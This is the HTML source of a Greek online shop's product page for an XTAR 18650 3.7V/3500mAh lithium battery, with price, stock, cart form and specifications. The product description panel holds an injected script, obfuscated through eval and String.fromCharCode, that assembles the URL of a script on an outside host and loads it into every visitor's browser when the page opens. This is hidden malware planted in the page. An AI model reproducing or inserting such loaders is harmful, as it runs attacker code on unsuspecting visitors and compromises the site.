elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/110/">
Μπαταρίες				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/110/11045/">
Γενικής Χρήσεως				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/110/11045/2312/" class="wd-last-link">
Λιθίου				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%cf%86%ce%b1%ce%ba%cf%8c%cf%82-%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae%cf%82-led-1000lm-xtar-h3r/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%86%ce%b1%ce%ba%cf%8c%cf%82-%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae%cf%82-led-1000lm-xtar-h3r/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Φακός Κεφαλής LED 1000lm XTAR H3R" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17834-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17834-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17834-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17834-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17834-400x400.jpg.webp 400w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%86%ce%b1%ce%ba%cf%8c%cf%82-%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae%cf%82-led-1000lm-xtar-h3r/" class="wd-entities-title">
Φακός Κεφαλής LED 1000lm XTAR H3R					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>61,00</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ae%cf%82-li-ion-xtar-master-vc2s/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ae%cf%82-li-ion-xtar-master-vc2s/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Φορτιστής Li-Ion XTAR Master VC2S" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17836-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17836-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17836-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17836-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17836-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17836.jpg.webp 512w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ae%cf%82-li-ion-xtar-master-vc2s/" class="wd-entities-title">
Φορτιστής Li-Ion XTAR Master VC2S					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25,00</bdi></span>					</span></div></div></div></div></div></div><div id="product-33143" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-33143 status-publish first instock product_cat-985 product_cat-1116 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835-150x138.jpg" data-thumb-alt="Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg"><img loading="lazy" width="471" height="433" src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg.webp" class="wp-post-image wp-post-image" alt="Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR" title="MP101872" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg" data-large_image_width="471" data-large_image_height="433" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg.webp 471w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835-150x138.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835-300x276.jpg.webp 300w" sizes="(max-width: 471px) 100vw, 471px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17,70</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR</p></div><p class="stock in-stock wd-style-default">1 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" method="post" enctype='multipart/form-data'><div class="quantity hidden">
<label class="screen-reader-text" for="quantity_696d3ffbd711f">Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR ποσότητα</label>
<input
type="hidden"
id="quantity_696d3ffbd711f"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
></div><button type="submit" name="add-to-cart" value="33143" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="33143" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="33143" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
MP101872			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/110/11045/2312/" rel="tag">Λιθίου</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title>Blank page</title>Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR<script type="litespeed/javascript">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/xt65035p/" rel="tag">XT65035P</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_typos_8"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Τύπος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/typos_8/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85/" rel="tag">Λιθίου</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_trofodosia-tash_20"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Τροφοδοσία - Τάση					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/trofodosia-tash_20/37v/" rel="tag">3,7V</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_megethos_30"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Μέγεθος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/megethos_30/14500-18650-26650/" rel="tag">14500-18650-26650</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-594" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12024 status-publish last instock product_cat-985 product_cat-1115 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12024"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-lr44-ag13-bp10-camelion-%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-10%cf%84%ce%bc%cf%87/" class="product-image-link" tabindex="-1" aria-label="Μπαταρίες LR44-AG13-BP10 Camelion Αλκαλική 10τμχ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπαταρίες Κομπιούτερ 13GA/LR44/A76" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/08/CCCPRODUCTIMAGES-4836-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/08/CCCPRODUCTIMAGES-4836-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/08/CCCPRODUCTIMAGES-4836-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2023/08/CCCPRODUCTIMAGES-4836.jpg.webp 500w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BB%CE%B9%CE%B8%CE%AF%CE%BF%CF%85-%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1-18650-3-7v-3500mah-xt65035p-xtar/?add-to-cart=12024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12024" data-product_sku="MP104022" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπαταρίες LR44-AG13-BP10 Camelion Αλκαλική 10τμχ&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπαταρίες LR44-AG13-BP10 Camelion Αλκαλική 10τμχ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12024" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-lr44-ag13-bp10-camelion-%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-10%cf%84%ce%bc%cf%87/"
class="open-quick-view quick-view-button"
rel="nofollow"
